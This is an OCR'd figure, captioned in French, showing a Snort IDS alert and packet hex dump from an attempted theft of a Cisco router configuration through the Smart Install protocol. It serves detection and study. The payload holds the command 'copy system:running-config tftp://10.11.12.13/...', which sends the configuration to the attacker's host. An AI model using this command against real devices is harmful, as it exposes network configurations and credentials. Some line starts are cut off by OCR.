 Alerte remontée par l'IDS Snort
lors de la tentative de vol de fichier de configuration
2/09-14:01:50.835919 [**] [1:41722:3] SERVER-OTHER Cisco IOS Smart Install protocol backu
config command attempt [**] [Classification: Attempted Administrator Privilege Gain] [Prio
ty: 1] {TCP} 10.11.12.13:40295 -> 10.0.0.1:4786
2/09-14:01:50.835919 00:0C:29:B2:5A:DE -> 00:23:AC:55:FB:40 type:0x800 len:0x24E
0.11.12.13:40295 -> 10.0.0.1:4786 TCP TTL:64 TOS:0x0 ID:46007 IpLen:20 DgmLen:576 DF
**A**** Seq: 0xEBD3B7A Ack: 0x862C71A2 Win: 0xFAF0 TcpLen: 20
0 00 00 01 00 00 00 01 00 00 00 08 00 00 04 08 ................
0 01 00 14 00 00 00 01 00 00 00 00 FC 99 47 37 ..............G7
6 60 00 00 00 03 03 F4 63 6F 70 79 20 73 79 73 .`......copy sys
4 65 6D 3A 72 75 6E 6E 69 6E 67 2D 63 6F 6E 66 tem:running-conf
9 67 20 74 66 74 70 3A 2F 2F 31 30 2E 31 31 2E ig tftp://10.11.
1 32 2E 31 33 2F 31 30 2E 30 2E 30 2E 31 2E 63 12.13/10.0.0.1.c
F 6E 66 00 00 00 00 00 00 00 00 00 00 00 00 00 onf.............
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................